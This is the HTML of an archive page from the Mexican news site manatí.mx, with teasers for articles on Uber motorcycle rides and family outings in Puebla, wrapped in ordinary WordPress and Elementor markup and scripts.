				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 7, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Uber anunció que a partir de hoy personas en Puebla ya podrán realizar sus traslados en moto; aquí te contamos más.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-67751 post type-post status-publish format-standard has-post-thumbnail hentry category-hoy-a-donde category-soft tag-que-hacer-en-puebla-con-ninos ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://manati.mx/2024/08/07/que-hacer-en-puebla-con-ninos-y-ninas/" >
			<div class="elementor-post__thumbnail"><img src="https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar.jpg" class="attachment-full size-full wp-image-67753" alt="que hacer en puebla con niños" srcset="https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar.jpg 1800w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-300x300.jpg 300w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-1024x1024.jpg 1024w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-150x150.jpg 150w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-768x768.jpg 768w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-1536x1536.jpg 1536w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-96x96.jpg 96w, https://manati.mx/wp-content/uploads/2024/08/que-hacer-en-puebla-ninos-ninas-lugares-para-visitar-75x75.jpg 75w" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://manati.mx/2024/08/07/que-hacer-en-puebla-con-ninos-y-ninas/" >
				¿Qué hacer en Puebla con niños y niñas?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			agosto 7, 2024		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Si te preguntas qué hacer en Puebla con niños y niñas, aquí te dejamos un par de lugares que puedes visitar; algunos tienen acceso gratuito.</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="8" data-max-page="109" data-next-page="https://manati.mx/category/soft/page/9/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers prev" href="https://manati.mx/category/soft/page/7/">&laquo; Anterior</a>
<a class="page-numbers" href="https://manati.mx/category/soft/"><span class="elementor-screen-only">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://manati.mx/category/soft/page/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://manati.mx/category/soft/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>8</span>
<a class="page-numbers" href="https://manati.mx/category/soft/page/9/"><span class="elementor-screen-only">Page</span>9</a>
<a class="page-numbers" href="https://manati.mx/category/soft/page/10/"><span class="elementor-screen-only">Page</span>10</a>
<a class="page-numbers next" href="https://manati.mx/category/soft/page/9/">Siguiente &raquo;</a>		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b2b544" data-id="4b2b544" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aab31ff elementor-widget elementor-widget-template" data-id="aab31ff" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
			<style id="elementor-post-48643">.elementor-48643 .elementor-element.elementor-element-69e771d{width:100%;}.elementor-48643 .elementor-element.elementor-element-69e771d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-48643 .elementor-element.elementor-element-5997c93 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#EC7DF2;}.elementor-48643 .elementor-element.elementor-element-5997c93 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-5997c93 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-5997c93 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-5c8bbb9 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#FFCC05;}.elementor-48643 .elementor-element.elementor-element-5c8bbb9 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-5c8bbb9 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-5c8bbb9 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-6835aab .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#909090;}.elementor-48643 .elementor-element.elementor-element-6835aab .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-6835aab .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-6835aab > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-044f2ea .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#8224E3;}.elementor-48643 .elementor-element.elementor-element-044f2ea .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-044f2ea .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-044f2ea > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-8140176 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#D84E4E;}.elementor-48643 .elementor-element.elementor-element-8140176 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-8140176 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-8140176 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-b2e48d2 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#01AF8A;}.elementor-48643 .elementor-element.elementor-element-b2e48d2 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-b2e48d2 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-b2e48d2 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-fdc8489 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#303030;}.elementor-48643 .elementor-element.elementor-element-fdc8489 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-fdc8489 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-fdc8489 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-2df0430 .elementor-button{font-family:"Barlow Condensed", Sans-serif;font-size:23px;font-weight:700;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#7F0386;}.elementor-48643 .elementor-element.elementor-element-2df0430 .elementor-button:hover, .elementor-48643 .elementor-element.elementor-element-2df0430 .elementor-button:focus{background-color:#9F9F9F;}.elementor-48643 .elementor-element.elementor-element-2df0430 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__container{justify-content:center;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__instance{border-style:none;border-radius:30px 30px 30px 30px;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__plane-normal{background-color:#128AED;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__plane-hover{background-color:#128AED;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__state-normal .jet-button__icon{color:#FFFFFF;border-style:none;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__state-hover .jet-button__icon{color:#FFFFFF;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__state-normal .jet-button__label{text-align:center;color:#FFFFFF;}.elementor-48643 .elementor-element.elementor-element-789fa44 .jet-button__state-hover .jet-button__label{text-align:center;color:#FFFFFF;}.elementor-48643 .elementor-element.elementor-element-789fa44  .jet-button__state-normal .jet-button__label{font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:none;}.elementor-48643 .elementor-element.elementor-element-789fa44  .jet-button__state-hover .jet-button__label{font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:none;}.elementor-48643 .elementor-element.elementor-element-789fa44 > .elementor-widget-container{border-style:none;}.elementor-48643 .elementor-element.elementor-element-757c587 img{width:100%;height:295px;object-fit:contain;}.elementor-48643 .elementor-element.elementor-element-24c78c0{text-align:center;}.elementor-48643 .elementor-element.elementor-element-e7f93f4{text-align:center;}/* Start custom CSS for jet-button, class: .elementor-element-789fa44 */.donar a {
    text-decoration: none !important;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="48643" class="elementor elementor-48643 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-21cd80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21cd80b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e771d" data-id="69e771d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5997c93 elementor-align-justify elementor-widget elementor-widget-button" data-id="5997c93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/genero" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Género</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c8bbb9 elementor-align-justify elementor-widget elementor-widget-button" data-id="5c8bbb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/arte-y-entretenimiento/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Arte y entretenimiento</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6835aab elementor-align-justify elementor-widget elementor-widget-button" data-id="6835aab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/soft" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Soft</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-044f2ea elementor-align-justify elementor-widget elementor-widget-button" data-id="044f2ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/politica-y-gobierno" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Política y gobierno</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8140176 elementor-align-justify elementor-widget elementor-widget-button" data-id="8140176" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/sociedad-y-derechos" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sociedad y derechos</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2e48d2 elementor-align-justify elementor-widget elementor-widget-button" data-id="b2e48d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/opinion" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Opinión</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fdc8489 elementor-align-justify elementor-widget elementor-widget-button" data-id="fdc8489" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/hoy-a-donde" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Hoy, ¿A dónde?</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2df0430 elementor-align-justify elementor-widget elementor-widget-button" data-id="2df0430" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://manati.mx/category/especiales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Especiales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-789fa44 donar elementor-widget elementor-widget-jet-button" data-id="789fa44" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-right hover-effect-0" href="https://donorbox.org/manada-manati" target="_blank" rel="nofollow">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span><span class="jet-button__label">Apóyanos con tu donación</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-button__label">Apóyanos con tu donación</span>		</div>
	</a>
</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-757c587 elementor-widget elementor-widget-image" data-id="757c587" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://mailchi.mp/5cf7f19c731f/manadamanati" target="_blank" rel="nofollow">
							<img src="https://manati.mx/wp-content/uploads/2021/08/manadahome.png" class="attachment-full size-full wp-image-48317" alt="" srcset="https://manati.mx/wp-content/uploads/2021/08/manadahome.png 379w, https://manati.mx/wp-content/uploads/2021/08/manadahome-300x228.png 300w, https://manati.mx/wp-content/uploads/2021/08/manadahome-150x114.png 150w" sizes="auto, (max-width: 379px) 100vw, 379px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-24c78c0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="24c78c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://buap.mx" target="_blank" rel="nofollow">
							<img src="https://manati.mx/wp-content/uploads/2021/08/side.jpeg" class="attachment-full size-full wp-image-70493" alt="" srcset="https://manati.mx/wp-content/uploads/2021/08/side.jpeg 300w, https://manati.mx/wp-content/uploads/2021/08/side-150x300.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7f93f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e7f93f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://buap.mx" target="_blank" rel="nofollow">
							<img src="https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia.png" class="attachment-full size-full wp-image-57668" alt="" srcset="https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia.png 801w, https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia-300x300.png 300w, https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia-150x150.png 150w, https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia-768x768.png 768w, https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia-96x96.png 96w, https://manati.mx/wp-content/uploads/2021/08/banners_Admision-17-copia-75x75.png 75w" sizes="auto, (max-width: 801px) 100vw, 801px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00c0527 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00c0527" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6745d6" data-id="a6745d6" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="49611" class="elementor elementor-49611 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8dcd35a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dcd35a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ee479d" data-id="7ee479d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e2fe33 elementor-widget elementor-widget-spacer" data-id="7e2fe33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41c2be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41c2be7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e52423" data-id="9e52423" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5cfaf30 elementor-widget elementor-widget-spacer" data-id="5cfaf30" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a79cf4 elementor-widget elementor-widget-text-editor" data-id="9a79cf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Todos los derechos reservados Manatí 2021<br></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27213dd elementor-widget elementor-widget-text-editor" data-id="27213dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://manati.mx/aviso-de-privacidad/">Lee nuestro aviso de privacidad aquí</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99ee351" data-id="99ee351" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=250806386565707&ev=PageView&noscript=1&cd%5Bpost_category%5D=Soft&cd%5Bpage_title%5D=Soft&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=12&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=manati.mx%2Fcategory%2Fsoft%2Fpage%2F8%2F" alt="facebook_pixel"></noscript>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://manati.mx/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.8" id="astra-theme-js-js"></script>
<script src="https://manati.mx/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.1.1" id="subscribe-forms-js-js"></script>
<script src="https://manati.mx/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.1.1" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/manati.mx\/wp-admin\/admin-ajax.php","essb3_nonce":"7115452cf0","essb3_plugin_url":"https:\/\/manati.mx\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/manati.mx\/","post_id":"68251"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo, y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Leyenda/Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://manati.mx/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://manati.mx/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://manati.mx/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://manati.mx/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="epic-script-js-extra">
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
</script>
<script src="https://manati.mx/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2" id="elementor-webpack-runtime-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2" id="elementor-frontend-modules-js"></script>
<script src="https://manati.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://manati.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/manati.mx\/wp-admin\/admin-ajax.php","nonce":"98be228a67","urls":{"assets":"https:\/\/manati.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/manati.mx\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/manati.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://manati.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://manati.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://manati.mx/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.2" id="share-link-js"></script>
